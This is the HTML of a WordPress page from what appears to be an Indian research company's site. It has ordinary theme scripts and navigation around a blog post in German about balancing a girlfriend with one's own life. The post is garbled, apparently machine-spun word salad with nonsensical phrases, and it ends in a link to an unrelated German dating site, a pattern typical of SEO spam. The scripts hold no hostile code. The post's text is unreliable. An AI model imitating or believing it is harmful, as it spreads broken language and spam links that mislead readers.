        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  How genau zu  Balance  Ihre Freundin  zusammen mit Ihrem  Persönlich  Lebensstil</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-2647" class="post-2647 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><p> Die Wirklich Liebe Interaktionen Fügen Sie a hinzu einzigartig und großartig Aspekt zu Ihrem Alltag. Arbeit und Ruhe sind sehr viel auftreten Fels im Zeitpläne Ihrer Alltag Alltag, und so das der beste möglicher Weg was machen wird &#8220;the major Bang Theorie&#8221; oder see what auf Netflix. </p>
<p> Es muss im Allgemeinen nicht muss offizielles Affäre damit Sie, aber du kannst mit anderes fantastisch Taktik das kann fangen sie|das Interesse der Frau, auch. Und zweifellos  &#8220;und&#8221; Vereinigte Staaten &#8220;. Irgendwann wird wird werden eingebaut deine sozialen Gruppen und du in ihre. </p>
<p> Verstehen Sie das &#8220;Kompromittieren&#8221; ist nicht das genau wie &#8220;Höhlenforschung&#8221;. oft du musst stehen dein Boden Ihr  gut des Verbindung, und damit wirklich sie oder Ressentiments könnten bei Zufriedenheit essen verbrauchen. </p>
<p> Ihre Vereinigung ist nur ein Aspekt um ein vollständiges und erfreut Existenz daher, wie üblich Stabilität ist von größter Bedeutung. </p>
<p></p>
<p><a href="https://mannerherzen.com/nordrhein-westfalen/lippstadt">suchen diese nach oben</a></p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>